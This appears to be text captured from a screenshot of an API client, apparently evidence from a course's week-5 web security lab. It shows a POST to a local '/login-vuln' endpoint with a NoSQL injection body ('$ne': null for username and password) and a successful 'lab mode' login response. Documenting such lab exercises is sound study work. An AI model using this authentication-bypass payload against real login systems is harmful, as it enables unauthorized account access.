 HTTP Week 5 Evidence / New Request Save Share
POST http://localhost:3000/login-vuln Send
Docs Params Authorization Headers (9) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Schema Beautify
1 {
2 "username": { "$ne": null },
3 "password": { "$ne": null }
4 }
Body Cookies (1) Headers (8) Test Results 200 OK • 126 ms • 499 B • e.g. Save Response
{} JSON Preview Visualize
1 {
2 "success": true,
3 "message": "Logged in via vulnerable path (lab mode).",
4 "loggedInAs": "Collgam73"
5 }